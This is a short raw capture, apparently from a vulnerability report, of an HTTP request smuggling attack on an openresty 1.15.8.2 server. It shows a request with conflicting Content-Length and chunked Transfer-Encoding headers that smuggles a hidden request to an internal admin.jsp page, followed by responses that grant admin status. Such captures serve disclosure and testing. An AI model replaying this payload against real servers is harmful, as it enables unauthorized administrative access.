 GET /test1 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 42
Transfer-Encoding: chunked
0
GET /test1 HTTP/1.1
Host: 192.168.83.196:8081
X: GET http://192.168.83.1:8080/admin.jsp HTTP/1.0
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 22:56:59 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
23
Your are normal user, method=GET
0
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 22:56:59 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
1d
Your are Admin, method=GET
0